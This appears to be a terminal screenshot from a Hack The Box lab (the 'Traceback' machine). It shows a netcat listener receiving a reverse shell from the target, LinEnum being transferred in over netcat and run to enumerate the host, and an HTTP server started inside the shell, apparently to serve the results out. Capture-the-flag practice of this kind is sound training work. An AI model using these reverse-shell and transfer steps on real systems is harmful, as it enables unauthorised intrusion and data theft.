 File Edit View Search Terminal Help
ch0p5u3y@fuckt4rd:~/Documents/hackthebox/machines/Traceback/php-reverse-shell-1.
0$ nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.10.181 55928 received!
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86
_64 x86_64 x86_64 GNU/Linux
 16:08:28 up 11 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46
(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ cd /tmp
$ nc -l -p 1234 > LinEnum.sh
$ ls
LinEnum.sh
$ chmod +x LinEnum.sh
$ ./LinEnum.sh > report
$ ls
LinEnum.sh
report
$ python3 -m http.server